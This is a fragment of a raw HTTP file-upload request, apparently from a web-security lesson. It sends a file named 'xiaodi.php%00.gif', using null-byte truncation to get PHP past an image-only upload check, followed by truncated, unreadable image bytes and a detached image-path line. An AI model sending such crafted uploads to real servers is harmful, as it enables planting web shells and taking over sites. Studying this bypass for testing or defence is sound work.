 Content-Type: multipart/form-data; boundary=---------------------------25651124476404
Content-Length: 70958
-----------------------------25651124476404
Content-Disposition: form-data; name="upfile"; filename="xiaodi.php%00.gif"
Content-Type: image/gif
xiaodi.php .gif
□□□□JFIF□□□□□`□`□□□□□□xif□□MM□*□□□□□□□□□□□□□□□□□□1□□□□□.□□□V□2□□□□